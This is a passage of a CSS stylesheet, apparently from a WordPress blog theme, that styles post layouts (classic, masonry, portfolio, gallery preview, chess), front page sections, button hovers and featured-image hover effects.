  body .posts_container .related_item .post_content {
    padding: 0 1.8em; }
  body .posts_container .post_item .post_counters_label,
  body .posts_container .related_item .post_counters_label {
    display: none; }
  body .posts_container .post_item .more-link,
  body .posts_container .related_item .more-link {
    padding: 1.45em 2.2em;
    display: block;
    border-radius: 0 !important;
    text-align: left;
    box-shadow: none !important;
    background: transparent !important;
    border-top: 1px solid !important; }
    body .posts_container .post_item .more-link:after,
    body .posts_container .related_item .more-link:after {
      content: '\e93a';
      font-family: "fontello";
      position: absolute;
      right: 27px;
      font-size: 19px; }
    body .posts_container .post_item .more-link:hover,
    body .posts_container .related_item .more-link:hover {
      box-shadow: none; }

.more-link {
  padding: 1.45em 2.2em;
  display: block;
  border-radius: 0 !important;
  text-align: left;
  box-shadow: none !important;
  background: transparent !important;
  border-top: 1px solid !important; }

/* Blog layout: Classic 
------------------------- */
.posts_container.columns_wrap {
  display: flex;
  flex-wrap: wrap; }

.posts_container.columns_wrap .post_layout_classic {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 7px; }

.post_layout_classic {
  position: relative; }

.post_layout_classic .post_featured img {
  width: 100%; }

.post_layout_classic .post_header {
  padding-top: 0.01px; }

.post_layout_classic .post_title {
  font-size: 1.5em;
  line-height: 1.3em;
  margin: 0; }

.post_layout_classic .post_title + .post_meta {
  margin-top: 0.5em; }

.post_layout_classic blockquote {
  margin: 0 0 1.4em; }

.post_layout_classic .post_header + .post_content {
  padding-top: 1em; }

.post_layout_classic.format-aside .post_content_inner + .post_meta,
.post_layout_classic.format-link .post_content_inner + .post_meta,
.post_layout_classic.format-status .post_content_inner + .post_meta {
  margin-top: 1em; }

.post_layout_classic .post_title + .post_meta {
  margin-bottom: 0.5em; }

.post_layout_classic_3:not(.post_format_quote) .post_content {
  display: none; }

.post_layout_classic_3.post_item .post_header {
  margin-top: 1.6em;
  margin-bottom: 1.6em; }

.post_layout_classic_2 .post_content_inner {
  font-size: 0.883em;
  margin-top: 0.8em; }

.post_layout_classic .post_title {
  margin-bottom: 0.5em; }

.post_layout_classic .post_content {
  margin-bottom: 1.7em; }

.posts_container.columns_wrap .post_layout_classic_2 {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between; }

.post_layout_classic_2 .post_title + .post_meta {
  margin-bottom: 0; }

.post_layout_classic_2 .post_content.entry-content {
  margin-bottom: 1.5em; }

/* Blog layout: Masonry
------------------------- */
.masonry_wrap {
  position: relative;
  margin-right: -30px; }

.masonry_wrap .masonry_item {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 30px 30px 0;
  margin-bottom: 0;
  width: 50%;
  border-width: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.masonry_wrap .masonry_item-1_3 {
  width: 33.3333%; }

.masonry_wrap .masonry_item-1_4 {
  width: 25%; }

/* Blog layout: Portfolio
------------------------- */
.post_layout_portfolio {
  border-radius: 7px; }

.post_layout_portfolio .post_title {
  margin: 1em 0 0.4em; }

.post_layout_portfolio .post_featured {
  margin-bottom: 0; }

.post_layout_portfolio .post_featured img {
  width: 100%; }

.post_layout_portfolio .label_sticky {
  top: -34px;
  left: -34px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg); }

.post_layout_portfolio.format-gallery .icons {
  display: none; }

/* Blog layout: Portfolio Gallery (use Portfolio styles too)
------------------------------------------------------------- */
.post_layout_gallery * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.post_layout_gallery .post_details {
  display: none; }

.gallery_item_current {
  opacity: 0 !important; }

.gallery_preview {
  position: fixed;
  z-index: 200000;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  pointer-events: none; }

.gallery_preview:before {
  content: ' ';
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.6s ease;
  -ms-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease; }

.gallery_preview_show {
  pointer-events: auto; }

.gallery_preview_show:before {
  opacity: 1; }

.gallery_preview_image_clone {
  position: fixed;
  z-index: 110;
  -webkit-transition: -webkit-transform 0.5s ease;
  -ms-transition: -ms-transform 0.5s ease;
  transition: transform 0.5s ease;
  -webkit-backface-visibility: hidden; }

.gallery_preview_image_original {
  position: relative;
  z-index: 120;
  display: block;
  object-fit: contain;
  -webkit-transition: opacity 0.2s ease;
  -ms-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  -webkit-backface-visibility: hidden; }

.gallery_preview_show .gallery_preview_image_animate {
  /* open */
  -webkit-transition: -webkit-transform 0.6s, opacity 0.2s;
  -ms-transition: -ms-transform 0.6s, opacity 0.2s;
  transition: transform 0.6s, opacity 0.2s; }

.gallery_preview_image_animate {
  /* close */
  -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
  -ms-transition: -ms-transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s; }

.gallery_preview_description {
  position: absolute;
  z-index: 140;
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: -webkit-transform 1s, opacity 1s;
  -ms-transition: -ms-transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -ms-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -webkit-transform: translate3d(0, 30px, 0);
  -ms-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
  padding: 0 3em;
  opacity: 0; }

.gallery_preview_show .gallery_preview_description {
  opacity: 1;
  -webkit-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.gallery_preview_show .post_title {
  margin: 0 0 0.5em; }

.gallery_preview_show .post_meta {
  font-size: 1em;
  line-height: 1.3em;
  margin-top: 0;
  margin-bottom: 2em; }

.gallery_preview_show .post_description_content {
  max-width: 100%;
  font-size: 1.1429em;
  line-height: 2em; }

.gallery_preview_close {
  font-size: 2em;
  margin: 0;
  padding: 0;
  cursor: pointer;
  vertical-align: top;
  border: none;
  background: none;
  padding: 1em;
  opacity: 0;
  position: fixed;
  z-index: 150;
  top: 0;
  right: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transform: scale3d(0.6, 0.6, 1);
  -ms-transform: scale3d(0.6, 0.6, 1);
  transform: scale3d(0.6, 0.6, 1); }

.gallery_preview_image_loaded .gallery_preview_close {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/* Blog layout: Chess
------------------------- */
.chess_wrap {
  overflow: hidden; }

.post_layout_chess {
  position: relative;
  overflow: hidden;
  margin-bottom: 0; }

.post_layout_chess.sticky {
  padding: 0;
  border-width: 0; }

.post_layout_chess .label_sticky {
  top: -34px;
  left: -34px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg); }

.post_layout_chess .post_featured {
  margin-bottom: 0;
  width: 50%;
  float: right;
  max-height: none !important;
  height: auto !important; }

.post_layout_chess .post_featured_bg:before {
  padding-top: 100%;
  /* 112.5% - 16:9 */ }

.post_layout_chess .post_inner {
  width: 50%;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.post_layout_chess blockquote {
  margin: 0; }

.post_layout_chess_1 .post_inner_content {
  padding: 0; }

.post_layout_chess_2 .post_inner_content {
  padding: 0; }

.post_layout_chess_3 .post_inner_content {
  padding: 0; }

.post_layout_chess .post_header {
  padding-top: 0.01px; }

.post_layout_chess .post_title {
  margin: 0; }

.post_layout_chess .post_meta {
  margin-top: 1.5em;
  margin-bottom: 0 !important; }

.post_layout_chess .post_header + .post_content {
  margin-top: 1em; }

.post_layout_chess .post_content_inner {
  overflow: hidden;
  position: relative;
  padding-bottom: 1em; }

.post_layout_chess:not(.post_format_aside) .post_content_inner {
  padding-top: 0; }

.post_layout_chess .post_content_inner:after {
  content: ' ';
  width: 100%;
  height: 1em;
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0; }

.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,
.post_layout_chess_1.post_format_link .post_content_inner .post_meta,
.post_layout_chess_1.post_format_status .post_content_inner .post_meta {
  margin-top: 1rem; }

.post_layout_chess_1.post_format_aside .post_content_inner .post_meta {
  margin-top: 3rem; }

.post_layout_chess_1 .post_header + .post_content {
  margin-top: 1.8rem; }

.post_layout_chess.post_layout_chess_1 .more-link {
  margin-top: 1rem;
  position: relative;
  padding-left: 0 !important; }

.post_layout_chess_1.post_format_quote .post_header,
.post_layout_chess_1.post_format_link .post_header,
.post_layout_chess_1.post_format_aside .post_header,
.post_layout_chess_1.post_format_status .post_header,
.post_layout_chess_2.post_format_quote .post_header,
.post_layout_chess_2.post_format_link .post_header,
.post_layout_chess_2.post_format_aside .post_header,
.post_layout_chess_2.post_format_status .post_header {
  display: none; }

.post_layout_chess_2 .post_title {
  font-size: 1.6rem; }

.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
  font-size: 0.9333rem;
  line-height: 1.5em;
  max-height: 15.4em; }

.post_layout_chess_2 .post_meta,
.post_layout_chess_3 .post_meta {
  font-size: 13px;
  line-height: 18px;
  margin-top: 8px; }

.post_layout_chess_2.post_format_aside .post_meta {
  margin-top: 1.3333rem; }

.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,
.post_layout_chess_3.post_format_audio .post_featured .post_audio_title {
  letter-spacing: 0; }

.post_layout_chess_2.format-chat p > em, .post_layout_chess_2.format-chat p > b, .post_layout_chess_2.format-chat p > strong {
  margin-top: 0.8em; }

.post_layout_chess.post_layout_chess_2 .more-link,
.post_layout_chess.post_layout_chess_3 .more-link {
  padding: 1.1667em 2.3333em;
  margin-top: 0.5rem;
  position: relative;
  padding-left: 0 !important; }

.post_layout_chess_3 .post_title {
  font-size: 1.3333rem;
  line-height: 1.2em; }

.post_layout_chess_3 .post_content_inner {
  font-size: 0.8667rem;
  line-height: 1.3486em;
  max-height: 6.2rem; }

.post_layout_chess_3 .post_content_inner,
.post_layout_chess_3 .post_content_inner + .post_meta {
  display: none; }

.body_style_boxed .post_layout_chess_2 .post_content_inner,
.body_style_boxed .post_layout_chess_2 .post_content_inner + p,
.body_style_boxed .post_layout_chess_3 .post_meta,
.body_style_boxed .post_layout_chess_3 .post_content_inner + p,
.body_style_wide .post_layout_chess_2 .post_content_inner,
.body_style_wide .post_layout_chess_2 .post_content_inner + p,
.body_style_wide .post_layout_chess_3 .post_meta,
.body_style_wide .post_layout_chess_3 .post_content_inner + p {
  display: none; }

.post_layout_chess.post_layout_chess_3 .more-link {
  padding: 1em 2em; }

.post_layout_chess_1:nth-child(2n+2) .post_featured {
  float: left; }

.post_layout_chess_1:nth-child(2n+2) .post_inner {
  left: auto;
  right: 0; }

.post_layout_chess_2 {
  width: 50%;
  float: left; }

.post_layout_chess_2:nth-child(4n+3) .post_featured,
.post_layout_chess_2:nth-child(4n+4) .post_featured {
  float: left; }

.post_layout_chess_2:nth-child(4n+3) .post_inner,
.post_layout_chess_2:nth-child(4n+4) .post_inner {
  left: auto;
  right: 0; }

.post_layout_chess_3 {
  width: 33.3333%;
  float: left; }

.post_layout_chess_3:nth-child(6n+4) .post_featured,
.post_layout_chess_3:nth-child(6n+5) .post_featured,
.post_layout_chess_3:nth-child(6n+6) .post_featured {
  float: left; }

.post_layout_chess_3:nth-child(6n+4) .post_inner,
.post_layout_chess_3:nth-child(6n+5) .post_inner,
.post_layout_chess_3:nth-child(6n+6) .post_inner {
  left: auto;
  right: 0; }

@media (max-width: 1279px) {
  .post_layout_chess .post_content.entry-content {
    display: none; } }

.chess_wrap.posts_container + .navigation.pagination {
  margin-bottom: 3em; }

/* Blog layout: Custom
------------------------- */
.post_layout_custom {
  position: relative; }

.post_layout_custom .post_featured img {
  width: 100%; }

.post_layout_custom .post_header {
  padding-top: 0.01px; }

/* Front Page sections
-------------------------------------------------------- */
.home-page.with_bg_image,
.frontpage.with_bg_image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed; }

.home-page.with_bg_image .page_content_wrap,
.frontpage.with_bg_image .page_content_wrap {
  background-color: transparent; }

/* Common settings */
.front_page_section {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.front_page_section > .customize-partial-edit-shortcut button {
  left: 2px !important; }

.front_page_section_paddings_none .front_page_section_content_wrap {
  padding: 0; }

.front_page_section_paddings_small .front_page_section_content_wrap {
  padding: 4% 0; }

.front_page_section_paddings_medium .front_page_section_content_wrap {
  padding: 8% 0; }

.front_page_section_paddings_large .front_page_section_content_wrap {
  padding: 12% 0; }

.front_page_section_paddings_huge .front_page_section_content_wrap {
  padding: 16% 0; }

.front_page_block_empty {
  height: 0 !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  margin: 0 !important;
  padding: 0 !important; }

.front_page_section_description,
.front_page_section_content,
.front_page_section_output,
.front_page_section_buttons {
  font-size: 1.1429em; }

.front_page_section .front_page_section_caption {
  margin: 0;
  text-align: center; }

.front_page_section_description {
  line-height: 1.5em;
  text-align: center; }

.front_page_section_description p:last-child,
.front_page_section_content p:last-child,
.front_page_section_output p:last-child {
  margin-bottom: 0; }

.front_page_section_buttons {
  text-align: center; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_description {
  margin-top: 1em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_content,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_content {
  margin-top: 3em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_output,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_output,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_output {
  margin-top: 3em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_columns {
  margin-top: 3em; }

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_output:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_columns:not(.front_page_block_empty) + .front_page_section_buttons {
  margin-top: 2em; }

.front_page_section_buttons > .front_page_section_button {
  margin-top: 1em;
  margin-right: 1em;
  font-size: 0.8em; }

.front_page_section_buttons > .front_page_section_button + .front_page_section_button {
  margin-right: 0; }

.front_page_section_columns .front_page_section_caption {
  font-size: 2.5em;
  line-height: 1.2em;
  text-align: left; }

.front_page_section_columns .front_page_section_output,
.front_page_section_columns .front_page_section_content,
.front_page_section_columns .front_page_section_description {
  font-size: 1em;
  line-height: 1.5em;
  text-align: left; }

.front_page_section_columns h1,
.front_page_section_columns h2,
.front_page_section_columns h3,
.front_page_section_columns h4,
.front_page_section_columns h5,
.front_page_section_columns h6 {
  margin-top: 1em;
  margin-bottom: 0.3em; }

.front_page_section_columns h1:first-child,
.front_page_section_columns h2:first-child,
.front_page_section_columns h3:first-child,
.front_page_section_columns h4:first-child,
.front_page_section_columns h5:first-child,
.front_page_section_columns h6:first-child {
  margin-top: 0; }

.front_page_section_columns p {
  margin: 0; }

.front_page_section_columns p + p {
  margin-top: 0.5em; }

/* Section 'Title' */
.front_page_section_title_description {
  line-height: 1.75em; }

.front_page_section_title_caption:not(.front_page_block_empty) + .front_page_section_title_description {
  margin-top: 2em; }

/* Section 'Features' */
.front_page_section_features .sc_item_descr {
  padding: 1em 0; }

.front_page_section_features .sc_services_light .sc_services_item_icon {
  font-size: 4em; }

/* Section 'Subscribe' */
.front_page_section_subscribe .front_page_section_output {
  max-width: 50%;
  margin-left: auto;
  margin-right: auto; }

.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type="email"] {
  padding: 1em; }

/* Section 'Googlemap' */
.front_page_section_googlemap .front_page_section_output {
  -webkit-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  -ms-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4); }

/* Buttons hovers
------------------------------------------------------------------ */
/* Slide left and top */
[class*="sc_button_hover_slide"] {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.sc_button_hover_just_init {
  -webkit-transition: none !important;
  -ms-transition: none !important;
  transition: none !important; }

[class*="sc_button_hover_"]:not(.sc_button_bg_image) {
  -webkit-transition: color 0.3s ease !important, border-color 0.3s ease !important, background-position 0.3s ease !important, background-color 0 linear 0.3s !important;
  -ms-transition: color 0.3s ease !important, border-color 0.3s ease !important, background-position 0.3s ease !important, background-color 0 linear 0.3s !important;
  transition: color 0.3s ease !important, border-color 0.3s ease !important, background-position 0.3s ease !important, background-color 0 linear 0.3s !important; }

/* Arrow */
.sc_button_hover_arrow {
  position: relative;
  overflow: hidden;
  padding-left: 2em !important;
  padding-right: 2em !important; }

.sc_button_hover_arrow:before {
  content: '\e8f4';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  right: -2em !important;
  left: auto !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: transparent !important;
  color: inherit !important; }

.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before,
.vc_active .sc_button_hover_arrow:before {
  right: 0.5em !important; }

/* Images (post featured) hovers
----------------------------------------------------- */
.post_featured[class*="hover_"] {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.post_featured[class*="hover_"],
.post_featured[class*="hover_"] * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.post_featured .mask {
  content: ' ';
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.post_featured .post_info {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 0.5);
  -ms-transform: translate(-50%, -50%) scale(0.5, 0.5);
  transform: translate(-50%, -50%) scale(0.5, 0.5);
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: none;
  font-size: 1.1429em;
  line-height: 1.3em;
  width: 90%;
  text-align: center;
  margin: -1em auto 0;
  opacity: 0; }

/* Hover empty */
.post_featured.hover_ .icons {
  position: absolute;
  z-index: 7;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

/* Hover Icon and Icons */
.post_featured.hover_icon,
.post_featured.hover_icons {
  position: relative; }

.post_featured.hover_icon .mask {
  background-color: rgba(0, 0, 0, 0.4); }

.post_featured.hover_icon:hover .mask {
  opacity: 1; }

.post_featured.hover_icon .icons,
.post_featured.hover_icons .icons {
  position: absolute;
  z-index: 5;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.post_featured.hover_icon .icons a,
.post_featured.hover_icons .icons a {
  width: 3.7em;
  height: 3.7em;
  line-height: 3.7em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  font-size: 1em;
  opacity: 0;
  cursor: pointer;
  overflow: hidden;
  background-color: #ffffff;
  border: none;
  border: 4px solid transparent;
  left: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  box-shadow: inset 0px 0px 0px 1px rgba(0, 0, 0, 0.12); }
  .post_featured.hover_icon .icons a.icon-search-alt:before,
  .post_featured.hover_icons .icons a.icon-search-alt:before {
    content: '\e966';
    font-family: "fontello";
    line-height: 1em !important;
    margin-top: -9px; }

.post_featured.hover_icons .icons a {
  margin-left: -2.25em; }

.post_featured.hover_icons .icons a + a {
  margin-left: 0.25em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.post_featured.hover_icons .icons a.single_icon {
  margin-left: 0; }

.post_featured.hover_icon:hover .icons a,
.post_featured.hover_icons:hover .icons a {
  opacity: 1;
  transform: scale(1, 1) translateY(-50%);
  -webkit-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s; }

.post_featured.hover_icons:hover .icons a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s; }

/* Hover Zoom: icons 'link' and 'zoom' */
.post_featured.hover_zoom:before {
  content: ' ';
  position: absolute;
  z-index: 5;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  border: 2px solid #fff;
  background-color: rgba(0, 0, 0, 0.15);
  -webkit-transform: scale(0, 0) rotate(0deg);
  -ms-transform: scale(0, 0) rotate(0deg);
  transform: scale(0, 0) rotate(0deg);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_zoom:hover:before {
  -webkit-transform: scale(1, 1) rotate(45deg);
  -ms-transform: scale(1, 1) rotate(45deg);
  transform: scale(1, 1) rotate(45deg); }

.post_featured.hover_zoom .mask {
  background-color: rgba(255, 255, 255, 0.15); }

.post_featured.hover_zoom:hover .mask {
  opacity: 1; }

.post_featured.hover_zoom .icons {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: inline-block; }

.post_featured.hover_zoom .icons a {
  display: inline-block;
  font-size: 18px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #fff;
  position: relative;
  left: -50px;
  opacity: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_zoom .icons a + a {
  margin-left: 8px;
  left: 50px; }

.post_featured.hover_zoom .icons a:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2); }

.post_featured.hover_zoom:hover .icons a {
  left: 0;
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1); }

/* Hover Dots */
.post_featured.hover_dots:hover .mask {
  opacity: 1; }

.post_featured.hover_dots .icons {
  position: absolute;
  z-index: 6;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.post_featured.hover_dots .icons span {
  display: inline-block;
  opacity: 0;
  position: absolute;
  z-index: 5;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 6px;
  height: 6px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.post_featured.hover_dots:hover .icons span {
  opacity: 1;
  display: inline-block; }

.post_featured.hover_dots:hover .icons span:first-child {
  margin-left: -13px; }

.post_featured.hover_dots:hover .icons span + span + span {
  margin-left: 13px; }

.post_featured.hover_dots.hover_with_info .icons span {
  margin-top: 1em; }

.post_featured.hover_dots .post_info {
  display: block;
  top: 45%; }

.post_featured.hover_dots:hover .post_info {
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1; }

/* Hover Fade, Slide, Pull, Border: Common Rules */
.post_featured.hover_fade,
.post_featured.hover_slide,
.post_featured.hover_pull,
.post_featured.hover_border {
  position: relative;
  overflow: hidden; }

.post_featured.hover_fade .post_info,
.post_featured.hover_slide .post_info,
.post_featured.hover_pull .post_info,
.post_featured.hover_border .post_info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  overflow: hidden;
  text-align: center;
  display: block;
  margin: 0;
  opacity: 1;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_border .post_info .post_title {
  font-weight: 400;
  font-size: 1.5em;
  line-height: 1.4em;
  margin: 0 0 0.5em;
  text-transform: uppercase;
  text-align: center; }

.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border .post_info .post_descr {
  margin: 0;
  position: relative;
  padding: 0.5em 1em;
  text-align: center; }

.post_featured.hover_fade .post_info .post_title span,
.post_featured.hover_slide .post_info .post_title span,
.post_featured.hover_pull .post_info .post_title span,
.post_featured.hover_border .post_info .post_title span {
  font-weight: 700; }

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  display: none; }

.post_featured.hover_fade img,
.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull img,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_info_back,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  margin-top: 1em;
  display: none; }

/* Hover Fade */
.post_featured.hover_fade:hover .mask {
  opacity: 1; }

.post_featured.hover_fade .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 15px;
  margin-top: 100%;
  opacity: 0; }

.post_featured.hover_fade.top_to_bottom .post_info .post_info_back {
  margin-top: -100%; }

.post_featured.hover_fade.bottom_to_top .post_info .post_info_back {
  margin-top: 100%; }

.post_featured.hover_fade.left_to_right .post_info .post_info_back {
  margin-left: -100%; }

.post_featured.hover_fade.right_to_left .post_info .post_info_back {
  margin-left: 100%; }

.post_featured.hover_fade:hover .post_info .post_info_back {
  margin: 0 !important;
  opacity: 1; }

/* Hover Slide */
.post_featured.hover_slide .mask {
  opacity: 0.3; }

.post_featured.hover_slide:hover .mask {
  opacity: 1; }

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left; }

.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

